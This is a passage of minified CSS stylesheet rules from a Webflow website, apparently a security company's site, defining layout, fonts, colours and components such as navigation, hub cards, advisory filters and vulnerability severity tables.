1fr;grid-auto-columns:1fr;align-items:stretch;display:flex}.cell-102{flex-flow:column;justify-content:center;align-items:center;display:flex}.cell-103{flex-flow:column;justify-content:center;align-items:center}.cell-104,.cell-105,.cell-106,.cell-107{justify-content:center;align-items:center}.social-alex-2{grid-column-gap:0px;grid-row-gap:0px;position:relative;top:-133px;right:-200px}.link-block-15,.link-block-16{flex:1}.slide{aspect-ratio:auto;object-fit:scale-down;overflow:visible}.text-block-89{color:#08060e;margin-top:10px;font-family:"Exo 2",sans-serif;font-size:20px;font-weight:400}.left-arrow-2,.right-arrow-2{display:none}.slider{background-color:#fff0;margin-bottom:190px;display:block}.slider.bin-slider-1{height:400px}.slide-nav{inset:327px 0% 0%}.image-68,.image-69,.image-70,.image-71,.image-72{height:50px}.image-73{height:80px}.link-block-17{float:none;clear:none;color:var(--black);text-decoration:none;display:block}.image-74{padding:60px 20px}.image-75{padding:20px}.quick-stack-18{grid-column-gap:0px;grid-row-gap:0px;background-image:url(https://cdn.prod.website-files.com/65d392ca924b59f0fcd873eb/66017ef806eeff9c3798101a_Group%205469%402x.png);background-position:0 0;background-repeat:no-repeat;background-size:contain;min-width:293px;padding:0}.alex-block{background-image:url(https://cdn.prod.website-files.com/65d392ca924b59f0fcd873eb/66f5820aaeb999decd31be17_Alex_Matrosov_profile.png);background-position:0 0;background-repeat:no-repeat;background-size:contain;width:100%;min-height:216px}.link-block-18,.link-block-19{height:50px;display:flex}.div-block-65{margin-top:124px}.text-block-90{color:var(--cta-bin);margin-right:10px;font-family:"Exo 2",sans-serif;font-weight:300}.brix---btn-primary-small-2{background-color:var(--elements-webflow-library--accent--primary-1);color:var(--elements-webflow-library--neutral--100);text-align:center;transform-style:preserve-3d;border-radius:48px;justify-content:center;padding:18px 24px;font-family:system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen,Ubuntu,Cantarell,Fira Sans,Droid Sans,Helvetica Neue,sans-serif;font-size:16px;font-weight:700;line-height:18px;text-decoration:none;transition:background-color .3s,transform .3s,color .3s}.brix---btn-primary-small-2:hover{background-color:var(--elements-webflow-library--secondary--color-1);color:var(--elements-webflow-library--neutral--100);transform:translate3d(0,-3px,.01px)}.brix---btn-header-hidden-on-mbl-2{margin-left:24px}.brix---hamburger-menu-bar-bottom-2,.brix---hamburger-menu-bar-top-2{background-color:var(--cta-bin);border-radius:20px;width:52px;height:4px;margin-top:12px;margin-bottom:12px}.brix---hamburger-menu-wrapper-2{padding:0;transition:transform .3s}.brix---hamburger-menu-wrapper-2:hover{transform:scale(.96)}.brix---hamburger-menu-wrapper-2.w--open{background-color:#0000}.brix---header-nav-list-item-show-in-mbl-2{margin-bottom:0;padding-left:32px;display:none}.brix---btn-secondary-small{border:1px solid var(--elements-webflow-library--neutral--300);background-color:var(--elements-webflow-library--neutral--100);color:var(--cta-bin);text-align:center;transform-style:preserve-3d;border-radius:48px;padding:18px 24px;font-family:system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen,Ubuntu,Cantarell,Fira Sans,Droid Sans,Helvetica Neue,sans-serif;font-size:16px;line-height:14px;transition:border-color .3s,transform .3s,background-color .3s,color .3s;box-shadow:0 4px 10px #14142b0a}.brix---btn-secondary-small:hover{border-color:var(--elements-webflow-library--accent--primary-1);background-color:var(--elements-webflow-library--accent--primary-1);color:var(--elements-webflow-library--neutral--100);transform:translate3d(0,-3px,.01px)}.brix---header-nav-list-item{margin-bottom:0;padding-left:32px}.brix---header-nav-link-2{color:var(--cta-bin);padding:0;font-size:18px;line-height:20px;transition:color .3s}.brix---header-nav-link-2:hover{color:var(--elements-webflow-library--accent--primary-1)}.brix---dropdown-link-2{color:var(--elements-webflow-library--neutral--600);align-items:center;width:100%;padding:0;font-size:18px;line-height:20px;text-decoration:none;transition:color .3s;display:flex}.brix---dropdown-link-2:hover{color:var(--elements-webflow-library--accent--primary-1)}.brix---dropdown-links-grid-2{grid-column-gap:0px;grid-row-gap:20px;grid-template-rows:auto;grid-template-columns:1fr;grid-auto-columns:1fr;display:grid}.brix---dropdown-pd-2{padding:40px}.brix---dropdown-card-2{border:1px solid var(--elements-webflow-library--neutral--300);background-color:var(--elements-webflow-library--neutral--100);box-shadow:0 2px 12px 0 var(--elements-webflow-library--general--shadow-02);border-radius:20px;min-width:280px;top:32px;overflow:hidden}.brix---dropdown-column-wrapper-2{background-color:#0000;padding-top:32px;transform:translate(0)}.brix---dropdown-column-wrapper-2.w--open{transform:translate(-50%)}.brix---dropdown-chevron-2{width:14px;margin-left:6px}.brix---dropdown-toggle-2{color:var(--cta-bin);align-items:center;padding:0;font-family:system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen,Ubuntu,Cantarell,Fira Sans,Droid Sans,Helvetica Neue,sans-serif;font-size:18px;line-height:20px;transition:color .3s;display:flex}.brix---dropdown-toggle-2:hover{color:var(--elements-webflow-library--accent--primary-1)}.brix---header-nav-menu-list-2{z-index:1;justify-content:flex-end;align-items:center;margin-bottom:0;padding-left:0;list-style-type:none;display:flex}.brix---header-right-col-2{justify-content:flex-end;align-items:center;display:flex}.brix---header-logo-2{max-width:250px}.brix---header-logo-link-2{transform-style:preserve-3d;padding-left:0;transition:transform .3s,color .3s}.brix---header-logo-link-2:hover{transform:scale3d(.96,.96,1.01)}.brix---header-content-wrapper-2{justify-content:space-between;align-items:center;display:flex}.brix---container-default-7{max-width:1218px;padding-left:24px;padding-right:24px}.brix---header-wrapper-2{background-color:var(--elements-webflow-library--neutral--100);padding-top:32px;padding-bottom:32px;font-family:system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen,Ubuntu,Cantarell,Fira Sans,Droid Sans,Helvetica Neue,sans-serif}.icon,.icon-2{display:none}.text-block-91{margin-right:10px;font-family:"Exo 2",sans-serif;font-weight:300}.section-12{margin-bottom:40px;display:block}.brix---btn-primary-small-3{background-color:var(--elements-webflow-library--accent--primary-1);color:var(--elements-webflow-library--neutral--100);text-align:center;transform-style:preserve-3d;border-radius:48px;justify-content:center;padding:18px 24px;font-family:system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen,Ubuntu,Cantarell,Fira Sans,Droid Sans,Helvetica Neue,sans-serif;font-size:16px;font-weight:700;line-height:18px;text-decoration:none;transition:background-color .3s,transform .3s,color .3s}.brix---btn-primary-small-3:hover{background-color:var(--elements-webflow-library--secondary--color-1);color:var(--elements-webflow-library--neutral--100);transform:translate3d(0,-3px,.01px)}.brix---btn-header-hidden-on-mbl-3{margin-left:24px}.brix---link-text{transition:color .3s;display:inline-block}.brix---link-icon-left{margin-right:6px}.brix---link-wrapper{color:var(--cta-bin);align-items:center;font-size:18px;line-height:20px;text-decoration:none;transition:color .3s;display:flex}.brix---link-wrapper:hover{color:var(--elements-webflow-library--accent--primary-1)}.brix---hamburger-menu-bar-bottom-3,.brix---hamburger-menu-bar-top-3{background-color:var(--cta-bin);border-radius:20px;width:52px;height:4px;margin-top:12px;margin-bottom:12px}.brix---hamburger-menu-wrapper-3{padding:0;transition:transform .3s}.brix---hamburger-menu-wrapper-3:hover{transform:scale(.96)}.brix---hamburger-menu-wrapper-3.w--open{background-color:#0000}.brix---header-right-col-3{justify-content:flex-end;align-items:center;display:flex}.brix---header-nav-list-item-show-in-mbl-3{margin-bottom:0;padding-left:32px;display:none}.brix---header-nav-link-3{color:var(--cta-bin);padding:0;font-size:18px;line-height:20px;transition:color .3s}.brix---header-nav-link-3:hover{color:var(--elements-webflow-library--accent--primary-1)}.brix---header-nav-list-item-middle-2{margin-bottom:0;padding-left:16px;padding-right:16px}.brix---dropdown-link-3{color:var(--elements-webflow-library--neutral--600);align-items:center;width:100%;padding:0;font-size:18px;line-height:20px;text-decoration:none;transition:color .3s;display:flex}.brix---dropdown-link-3:hover{color:var(--elements-webflow-library--accent--primary-1)}.brix---dropdown-links-grid-3{grid-column-gap:0px;grid-row-gap:20px;grid-template-rows:auto;grid-template-columns:1fr;grid-auto-columns:1fr;display:grid}.brix---dropdown-pd-3{padding:40px}.brix---dropdown-card-3{border:1px solid var(--elements-webflow-library--neutral--300);background-color:var(--elements-webflow-library--neutral--100);box-shadow:0 2px 12px 0 var(--elements-webflow-library--general--shadow-02);border-radius:20px;min-width:280px;top:32px;overflow:hidden}.brix---dropdown-column-wrapper-3{background-color:#0000;padding-top:32px;transform:translate(0)}.brix---dropdown-column-wrapper-3.w--open{transform:translate(-50%)}.brix---dropdown-chevron-3{width:14px;margin-left:6px}.brix---dropdown-toggle-3{color:var(--cta-bin);align-items:center;padding:0;font-family:system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen,Ubuntu,Cantarell,Fira Sans,Droid Sans,Helvetica Neue,sans-serif;font-size:18px;line-height:20px;transition:color .3s;display:flex}.brix---dropdown-toggle-3:hover{color:var(--elements-webflow-library--accent--primary-1)}.brix---header-nav-menu-list-3{z-index:1;justify-content:flex-end;align-items:center;margin-bottom:0;padding-left:0;list-style-type:none;display:flex}.brix---header-logo-3{max-width:250px}.brix---header-logo-link-3{transform-style:preserve-3d;padding-left:0;transition:transform .3s,color .3s}.brix---header-logo-link-3:hover{transform:scale3d(.96,.96,1.01)}.brix---header-content-wrapper-3{justify-content:space-between;align-items:center;display:flex}.brix---container-default-8{max-width:1218px;padding-left:24px;padding-right:24px}.brix---header-wrapper-3{background-color:var(--elements-webflow-library--neutral--100);padding-top:32px;padding-bottom:32px;font-family:system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen,Ubuntu,Cantarell,Fira Sans,Droid Sans,Helvetica Neue,sans-serif}.card-bottom-corner-arrow{grid-column-gap:0px;grid-row-gap:0px;margin-top:-1px;margin-bottom:20px;padding:0}.cell-108{background-color:var(--white);border-bottom-right-radius:10px;border-bottom-left-radius:10px;flex-flow:column;justify-content:flex-start;align-items:flex-start;display:block}.image-76{align-self:center;width:30px;height:30px}.cell-109{justify-content:center;align-items:center}.news-inner-2{background-color:var(--white);border-top-left-radius:10px;border-top-right-radius:10px;border-bottom-right-radius:10px}.image-77{padding-bottom:20px}.slice{margin-bottom:10px}.text-block-92{color:#938aff;font-family:"Exo 2",sans-serif;font-size:30px;font-weight:600;line-height:65px}.jetboost-infinite-loader-7xgj{display:none}.body-22{background-image:url(https://cdn.prod.website-files.com/65d392ca924b59f0fcd873eb/660d497bd4d7cd8b643345d4_background.jpg)}.lottie-animation{flex:0 auto;align-self:auto;width:100%;margin-top:100px;margin-left:auto;margin-right:auto;padding-left:60px;padding-right:60px;display:block}.html-embed-3{border-radius:10px;flex:0 auto;align-self:center;min-width:420px;margin-left:auto;margin-right:auto}.container-27{flex-direction:column;justify-content:flex-start;align-items:center;display:flex}.html-embed-4{width:750px}.html-embed-4.com-ed-vid{width:426px}.link-block-20{text-decoration:none}.link-block-20.home.w--current{border-bottom:2px solid var(--bin-green)}.link-block-21,.link-block-22{text-decoration:none}.nav-bin{background-color:#ffffff0d;width:100%;height:100px}.lightpd-body{margin-top:20px;margin-bottom:40px}.paragraph-5{color:#433672}.heading-37{color:var(--black)}.paragraph-6{font-weight:300;line-height:25px}.heading-38{color:var(--black)}.text-block-93{line-height:25px}.text-block-94{padding-left:0;line-height:25px}.link-block-23{margin-bottom:20px;margin-left:20px;margin-right:20px;text-decoration:none;display:block}.link-block-24,.link-block-25{text-decoration:none}.rsa-booking{margin-top:140px;margin-bottom:60px}.heading-39{color:var(--white);text-align:left;font-family:"Exo 2",sans-serif}.text-block-95{color:var(--white);font-family:"Exo 2",sans-serif;font-size:18px;font-weight:200;line-height:28px;text-decoration:none}.html-embed-5{color:var(--white);background-color:#08060e;padding-top:10px;font-family:"Exo 2",sans-serif;font-weight:300}.rsa-features.ras-page{display:none}.div-block-66{background-color:var(--black);border-radius:10px;padding:10px}.slider-2{background-color:#ddd0;min-height:400px;overflow:visible}.slide-nav-2{padding-top:40px}.text-block-96{color:var(--white);margin-top:20px;font-family:"Exo 2",sans-serif;font-size:20px;font-weight:300;line-height:30px}.heading-40{background-image:repeating-linear-gradient(90deg,var(--bin-purple),#3ec6d7 18%,#29d5cd 39%,var(--bin-green));color:var(--white);-webkit-text-fill-color:transparent;-webkit-background-clip:text;background-clip:text;font-family:"Exo 2",sans-serif;font-weight:600}.heading-40.h2-cap-header{color:var(--bin-purple);text-align:left;-webkit-text-fill-color:inherit;background-image:none;background-clip:border-box;margin-bottom:40px;font-size:48px;line-height:64px;position:static;top:10px}.heading-40.h2-cap-header.mobile-v1{display:none}.html-embed-6{background-image:linear-gradient(90deg,var(--bin-purple),var(--bin-green));-webkit-text-fill-color:inherit;background-clip:border-box;max-height:2px;margin-top:60px}.div-block-67{padding:20px}.container-28,.container-29{margin-top:80px}.capabilities-3-block{margin-bottom:40px}.column-10{flex-flow:column;display:flex}.column-11{flex-flow:column;justify-content:flex-start;align-items:flex-start;display:flex}.cap-block-white{background-color:var(--white);border-radius:0 0 10px 10px;margin-bottom:20px}.cap-block-inner{min-height:329px;padding:20px}.rich-text-block-13{color:var(--white);font-family:"Exo 2",sans-serif;font-size:20px;font-weight:300;line-height:28px}.columns-5{margin-top:80px}.hero-actions{grid-column-gap:9px;grid-row-gap:9px;grid-template-rows:auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;max-width:290px;display:flex}.tabs-menu{float:left;width:30%}.tabs-content{float:right;width:70%}.tab-link-tab-1{background-color:#ddd0;width:100%}.tab-link-tab-1.w--current{background-color:#c8c8c800;width:100%}.tab-link-tab-2{background-color:#ddd0;width:100%}.tab-link-tab-2.w--current{background-color:#ddd0}.tab-link-tab-3{background-color:#ddd0;width:100%}.tab-link-tab-3.w--current{background-color:#ddd0}.newsletter{background-color:#3f3a6c00;border-radius:10px;margin:60px 20px}.link-block-26{color:var(--black);text-decoration:none}.link-block-27{color:var(--black);width:100%;text-decoration:none}.heading-41,.heading-42,.heading-43{color:var(--black);font-family:"Exo 2",sans-serif;font-weight:600}.heading-44,.heading-45,.heading-46{opacity:.5;color:#fff;font-family:"Exo 2",sans-serif;font-weight:500}.link-block-28{color:var(--black);width:100%;text-decoration:none}.div-block-69{padding-left:20px;padding-right:20px}.section-13{position:sticky}.scrolling-section{flex-flow:row;justify-content:flex-start;align-items:flex-start;width:100%;padding-top:60px;padding-bottom:60px;display:flex}.scrolling-section-header{flex:1;position:sticky;top:180px}.scrolling-section-body{width:100%;max-width:600px;padding:20px}.container-31{background-color:#3f3a6c;border-radius:10px;margin-top:160px;padding:60px 60px 50px}.lottie-animation-2{width:50%}.container-33{flex-flow:row;justify-content:flex-start;align-items:flex-start;max-width:1080px;margin-top:300px;margin-bottom:100px;display:block}.columns-6{font-family:"Exo 2",sans-serif;font-weight:300}.textblock-97{color:var(--white);margin-top:40px;margin-bottom:40px;font-size:20px;line-height:28px}.mask-2{overflow:hidden}.image-78{width:422px}.test-wrapper{margin-top:60px;margin-bottom:60px}.link-13{float:right;color:var(--black);margin-top:20px;font-family:"Exo 2",sans-serif;font-weight:300;text-decoration:none}.image-79{border-top-left-radius:10px;border-top-right-radius:10px}.column-31{position:sticky;top:400px}.link-block-29{text-decoration:none}.section-14{position:static;top:180px}.image-80{border-radius:10px;margin-top:20px}.column-32,.column-33,.column-34{position:sticky;top:180px}.lottie-mobile{display:none}.column-37{flex-flow:column;justify-content:center;align-items:center;display:flex}.div-block-70{background-color:var(--black);border-radius:10px;margin-left:20px;margin-right:20px;padding:10px}.text-block-97{color:var(--white);text-align:left;margin-bottom:30px;font-family:"Exo 2",sans-serif}.text-block-98{color:var(--white);margin-bottom:20px;font-family:"Exo 2",sans-serif;font-size:16px;display:block}.fs_cmssort_button{display:none}.div-block-71{z-index:98;margin-bottom:60px;position:sticky;top:100px}.radio-button-field,.radio-button-field-2{color:var(--white)}.text-block-99{color:var(--white);margin-top:20px;margin-bottom:10px}.text-block-100{margin-top:10px}.submit-button-2{display:none}.link-14,.link-15{display:block}.button-7{margin-top:20px;display:block}.image-81{display:none}.cell-111,.cell-112,.cell-113{justify-content:center;align-items:center}.bold-text,.bold-text-2,.bold-text-3{display:block}.cell-114{justify-content:center;align-items:center}.italic-text{color:#08060eba}.new-white-card{background-color:var(--white);border-radius:10px;flex:1;width:100%}.new-white-card-inner{padding:20px}.section-15{display:block}.grid{grid-template:"Area Area-2 Area-3"".Area-4 Area-5"". .Area-6"". .Area-7""Area-9 Area-8."/1fr 1fr 1fr}.hub-section{text-decoration:none}.heading-47{color:var(--white);font-family:"Exo 2",sans-serif;font-size:18px;font-weight:400;line-height:25px}.heading-48{color:var(--black);text-align:left;overflow-wrap:anywhere;-webkit-text-fill-color:inherit;background-clip:border-box;margin-bottom:20px;font-family:"Exo 2",sans-serif;font-size:20px;font-weight:600;line-height:24px}.cl-advisories{display:none}.cl-advisories.learn{display:block}.cl-news{display:none}.cl-news.learn,.cl-press{display:block}.cl-events{display:none}.text-block-101{color:var(--white);font-family:"Exo 2",sans-serif}.text-block-102{background-color:var(--learn-purple);color:var(--black);text-align:center;border-radius:5px;margin-top:-5px;margin-left:20px;padding:6px 10px;font-family:"Exo 2",sans-serif;font-size:11px;font-weight:300;display:inline}.text-block-102.vids-w{display:none}.text-block-102.learn{background-color:var(--learn-blue);margin-left:20px}.text-block-102.research{background-color:var(--research-yelow)}.text-block-102.research.content-tag{position:absolute}.text-block-102.blog-hub{background-color:var(--learn-blue);margin-left:20px}.text-block-102.blog-hub.is-case{margin-left:0}.text-block-102.blog-hub.is-case.is-white{background-color:var(--white)}.text-block-102.ct{margin-left:20px}.text-block-102.ct.blog{background-color:var(--blog-hub);display:none}.text-block-102.content-type{margin-left:10px}.text-block-102.content-type.blog{background-color:var(--learn-blue);margin-left:20px;font-size:11px}.text-block-102.content-type.blog.product-tag{display:none}.text-block-103{color:var(--cta-bin);font-family:"Exo 2",sans-serif}.cl-videos{display:none}.cl-videos.learn{display:block}.div-block-72{background-color:var(--white)}.white-card-hubs{background-color:var(--white);border-top-left-radius:10px;border-top-right-radius:10px;border-bottom-right-radius:10px;flex-flow:column;min-height:313px;margin-bottom:0;display:block}.white-card-hubs-inner{padding-top:20px;padding-left:20px;padding-right:20px}.image-82{max-width:58%}.container-35{color:var(--date-purple)}.div-block-73{background-color:#383668;border-radius:10px;padding:30px 30px 10px}.text-field{float:left;border-radius:5px 0 0 5px;width:250px;font-family:"Exo 2",sans-serif;font-weight:400}.button-8{float:left;background-color:var(--white);border-radius:5px;margin-right:10px;font-family:"Exo 2",sans-serif}.hub-body-text{box-sizing:border-box;color:var(--untitled-ui--gray700);object-fit:fill;margin-bottom:0;font-family:"Exo 2",sans-serif;font-size:15px;font-weight:300;overflow:visible}.text-block-104{z-index:9999;float:none;clear:none;position:relative;top:-32px;right:70px}.hub-tick-bottom{grid-column-gap:0px;grid-row-gap:0px;margin-bottom:20px;padding:0}.cell-119{background-color:var(--white)}.hub-feed-corner{grid-column-gap:0px;grid-row-gap:0px;margin-bottom:20px;padding:0}.hub-feed-corner.featured{grid-column-gap:0px;grid-row-gap:0px;flex:1;width:100%;margin-bottom:0}.cell-120{background-color:var(--white);border-bottom-right-radius:10px;border-bottom-left-radius:10px;flex-flow:column;justify-content:flex-start;align-items:flex-start;padding-bottom:60px;display:block}.feed-press-image{text-align:left;max-width:107px;margin-top:20px}.video-3{display:none}.dropdown-toggle{background-color:var(--white);border-radius:5px;margin-top:-10px;padding-top:10px;padding-bottom:10px}.dropdown-4{margin-left:10px}.dropdown-list{background-color:var(--bin-purple)}.dropdown-list.w--open{background-color:var(--white);border-radius:5px;margin-top:5px}.dropdown-link{background-color:#fff}.select-field{float:left;color:var(--black);border-radius:5px;max-width:160px;margin-right:10px}.text-block-105{float:left;color:var(--white);margin-top:10px;margin-right:20px}.button-9{background-color:var(--white);color:var(--black);border-radius:5px;font-family:"Exo 2",sans-serif;display:none}.button-10{float:right;background-color:#3898ec00;font-family:"Exo 2",sans-serif;display:none}.text-block-106{color:var(--white);display:none}.learn-filters,.blog-filters{margin-top:10px}.research-filters{margin-top:10px;display:block}.hub-filter-button{background-color:var(--white);color:var(--spark-library--black);border-radius:5px;margin-right:10px;padding:6px 10px;font-family:"Exo 2",sans-serif;display:block}.hub-filter-button.is-active{background-color:var(--bin-green)}.hub-filter-button.events{display:none}.checkbox-field-2{color:var(--black);font-family:"Exo 2",sans-serif}.checkbox{display:none}.checkbox-field-3{color:var(--white);padding-left:0;display:inline-block}.checkbox-field-3.blog-filter,.checkbox-field-3.hide-for-research,.checkbox-2,.checkbox-3,.checkbox-4,.checkbox-5,.checkbox-6,.checkbox-7,.checkbox-8{display:none}.text-block-107{padding-left:20px}.code-embed,.page-count,.page-count-2,.page-count-3,.page-count-4,.page-count-5{color:var(--white)}.link-16{color:var(--white);text-align:left;font-family:"Exo 2",sans-serif;text-decoration:none}.link-16.w--current{color:var(--bin-purple-end);text-align:center;width:20px;margin-right:10px}.link-17{color:var(--white);margin-left:20px;text-decoration:none}.div-block-74{color:var(--white);min-width:150px;margin-top:4px;padding-left:5px;padding-right:5px;font-family:"Exo 2",sans-serif;display:inline-flex}.next{border-radius:5px;padding:6px 10px;font-family:"Exo 2",sans-serif}.previous{border-radius:5px;padding:6px 10px}.pagination{margin-top:20px;margin-bottom:20px}.text-block-108{background-color:var(--bin-purple);padding:3px 10px;text-decoration:none}.link-block-30{text-decoration:none}.link-block-31{color:var(--white);margin-right:31px;text-decoration:none}.link-block-31.w--current{background-color:var(--research-yelow);color:var(--black);text-align:center;border-radius:50%;width:25px;height:25px;font-size:17px}.link-block-31.learn.w--current{background-color:var(--learn-blue)}.featured-section{margin-bottom:0;display:block}.quick-stack-20{grid-column-gap:10px;grid-row-gap:10px;padding-top:10px;padding-left:0;padding-right:0;text-decoration:none}.features-hub-white{background-color:var(--white);border-top-left-radius:10px;border-top-right-radius:10px;border-bottom-right-radius:10px;flex-flow:column;width:100%;padding-bottom:40px;display:flex;position:relative}.features-hub-white-inner{flex-flow:column;flex:1;padding:20px;display:flex;overflow:visible}.features-hubs-title{background-color:var(--learn-purple);border-radius:10px;flex:1;align-self:stretch;width:100%;padding-bottom:40px}.features-hubs-title.research{background-color:var(--research-yelow)}.features-hubs-title.blog-hub{background-color:var(--learn-blue)}.features-hub-title-inner{margin-top:30px;padding:20px 30px}.features-hub-title-inner.free-tool{margin-top:0}.div-block-75{flex-flow:row;flex:1;align-self:stretch;width:100%;display:block;overflow:visible}.cell-121{flex-flow:row;justify-content:flex-start;align-items:flex-start;display:block}.cell-122,.cell-123{flex-flow:column}.div-block-76{background-color:var(--black);border-radius:10px;flex:1;order:0;align-self:stretch;margin-bottom:10px;display:block}.video-4{flex:0 auto;align-self:auto;margin:10px;display:block;overflow:visible}.div-block-77{flex-flow:row;display:flex}.text-block-109{font-family:var(--binarly-font);margin-bottom:-10px}.heading-49{font-family:var(--binarly-font);color:var(--black);margin-top:20px;font-weight:600}.link-block-32{color:var(--black);flex:0 auto;align-self:stretch;text-decoration:none}.link-block-33{font-family:var(--binarly-font);color:var(--black);font-weight:300;text-decoration:none}.text-block-110{font-family:var(--binarly-font);color:var(--black);padding-top:20px;font-size:17px;font-weight:300;line-height:23px}.featured-label{float:right;background-color:var(--black);border-top-right-radius:10px;border-bottom-left-radius:10px;width:100px;position:relative;inset:0% 0 auto 0%}.fl-inner{border-top-right-radius:10px;border-bottom-right-radius:10px;border-bottom-left-radius:10px;padding:10px}.text-block-111{font-family:var(--binarly-font);color:var(--learn-purple);font-size:12px;font-weight:400}.text-block-111.research{color:var(--research-yelow)}.text-block-111.blog-hub{color:var(--learn-blue)}.link-block-34{color:var(--black);width:100%;text-decoration:none}.features-videos,.featured-advisories.research-hub{display:none}.featured-news,.features-press{display:block}.div-block-78{flex:1}.div-block-79{margin-top:10px}.div-block-79.right{flex-flow:column;margin-top:0;display:flex}.image-83{margin-left:20px}.empty-state{display:block}.featured-slider{background-color:#ddd0;height:auto;min-height:auto;margin-bottom:60px}.featured-slider.blog{width:auto;min-width:auto;height:auto;min-height:auto;margin-top:0}.featured-slider.learn{min-height:430px;display:none}.icon-3,.icon-4{display:none}.featured-slider_slide{height:auto;min-height:auto;padding-bottom:0}.hub-title,.hub-title.learn,.hub-title.research-hub{margin-top:140px}.heading-50{color:var(--research-yelow);text-align:left;font-weight:600}.heading-50.learn{color:var(--learn-purple)}.heading-50.blog-hub{color:var(--learn-blue)}.code-embed-2{float:left;margin-right:10px}.link-18{float:right;font-family:var(--binarly-font);color:var(--white);font-size:18px;text-decoration:none}.code-embed-3{float:right;clear:none;margin-right:5px}.book-marker{float:right;vertical-align:baseline}.code-embed-4{float:left;background-color:var(--learn-blue);border-top-right-radius:5px;border-bottom-right-radius:5px;width:35px;height:38px;padding:8px 8px 5px}.code-embed-4.research{background-color:var(--research-yelow)}.code-embed-4.learn{background-color:var(--learn-purple)}.code-embed-4.video{float:right;background-color:var(--white);height:38px;margin-top:10px;margin-right:20px}.link-block-35,.case_study-card-link,.link-block-37,.link-block-38,.link-block-39,.link-block-40{margin-bottom:10px;text-decoration:none}.div-block-80{background-color:#393661;border-radius:10px}.ad-controls{float:left;color:var(--white);margin-left:10px;margin-right:10px;padding-left:5px;padding-right:5px;font-family:"Exo 2",sans-serif;text-decoration:none}.ad-controls:active{border-bottom:2px solid var(--bin-purple);padding-bottom:11px}.ad-controls:focus{border-bottom:2px solid var(--bin-purple);padding-bottom:15px;padding-left:5px;padding-right:5px}.ad-count-button{float:left;color:var(--white);margin-right:10px;font-family:"Exo 2",sans-serif}.text-block-112{color:var(--white)}.div-block-81{float:left;grid-column-gap:16px;grid-row-gap:16px;grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;margin-right:20px;padding-top:20px;padding-left:10px;display:block}._2-column-header{margin-top:160px}.div-block-82,.div-block-83,.dash-block{align-self:stretch}.dash-block.red-dash-block{background-color:var(--vul-red);border-radius:10px}.dash-block.grees-dash-block{background-color:#8af6ff;border-radius:10px}.dash-block.purple-dash-block{background-color:var(--bin-purple);border-radius:10px}.dask-block-inner{padding:20px 10px}.dash-title{font-family:var(--binarly-font);font-size:12px;font-weight:700}.dash-counter{font-family:var(--binarly-font);font-size:54px;font-weight:600;line-height:59px}.rss-link{float:left;font-family:var(--binarly-font);color:var(--white);align-self:flex-start;margin-top:10px;padding-right:5px;font-size:19px;font-weight:300;line-height:22px}.rss-link.share{margin-right:10px}.quick-stack-21{grid-column-gap:10px;grid-row-gap:10px;margin-top:40px;padding-left:0;padding-right:0}.link-block-41{text-decoration:none}.code-embed-5{float:left;margin-right:10px}.critical-block,.high-block,.medium-block,.low-block,.all-block{float:left;margin-right:20px}.cell-124{display:block}.code-embed-6{float:right;margin-top:10px;margin-right:10px}.link-19{color:var(--white);margin-top:20px;margin-left:60px;font-family:"Exo 2",sans-serif;text-decoration:none;display:inline-block}.table-header{background-color:var(--bin-purple);border-radius:5px;flex:1;width:100%}.table-header-inner{padding:10px}.text-block-113{font-family:var(--binarly-font);color:var(--black);text-align:center;justify-content:center;align-items:center;font-weight:600;text-decoration:none;display:flex}.quick-stack-22{grid-column-gap:4px;grid-row-gap:4px;padding-left:0;padding-right:0;position:sticky;top:140px}.quick-stack-23{grid-column-gap:6px;grid-row-gap:6px;padding:2.5px 0}.table-row{background-color:#43367280;border-radius:5px;flex-flow:column;flex:1;align-self:flex-start;width:100%;display:flex}.table-row.button{background-color:var(--bin-green)}.table-row-inner{box-sizing:border-box;grid-column-gap:0px;grid-row-gap:0px;object-fit:fill;flex-flow:column;flex:1;justify-content:flex-start;align-self:auto;align-items:stretch;padding:10px 20px;display:flex}.text-block-114{box-sizing:border-box;float:left;clear:none;font-family:var(--binarly-font);color:var(--white);text-align:left;vertical-align:baseline;flex-flow:row;margin-right:0;display:block}.collection-item-9{float:left;grid-column-gap:16px;grid-row-gap:16px;flex-flow:row;grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;display:block}.collection-item-9:last-child{display:block}.text-block-115{font-family:var(--binarly-font);color:var(--black);flex-flow:column;flex:1;justify-content:center;align-self:flex-start;align-items:flex-start;font-weight:600;text-decoration:none;display:flex}.link-block-42{color:var(--black);flex-flow:row;flex:1;order:0;justify-content:space-between;align-self:auto;align-items:flex-start;text-decoration:none;display:flex}.collection-list-6{float:none;text-align:left}.collection-list-wrapper{float:none;flex-flow:row;display:block}.text-block-116{float:left;font-family:var(--binarly-font);color:var(--white);margin-right:10px;display:none}.cell-125{justify-content:flex-start}.text-block-117{font-family:var(--binarly-font);color:var(--black);flex:1;justify-content:flex-start;align-self:center;align-items:center;display:flex}.text-block-118{font-family:var(--binarly-font);color:var(--cta-bin);text-align:left;padding-left:20px;font-weight:600}.filter-area-inner{background-color:var(--white);border-radius:5px;width:434px;padding:10px}.text-block-119{font-family:var(--binarly-font);color:var(--white);flex:1;justify-content:flex-start;align-self:flex-start;align-items:center;text-decoration:none;display:flex}.text-block-120{font-family:var(--binarly-font);color:var(--white);align-self:flex-start;width:115px}.text-block-121{font-family:var(--binarly-font);color:var(--white);flex:1;justify-content:flex-start;align-self:center;align-items:center;display:flex}.radio-button-label{float:left;font-family:var(--binarly-font);color:var(--white);margin-right:10px}.radio-button{float:left;display:none}.critical{float:left}.critical.is-acitve{border-bottom:2px solid 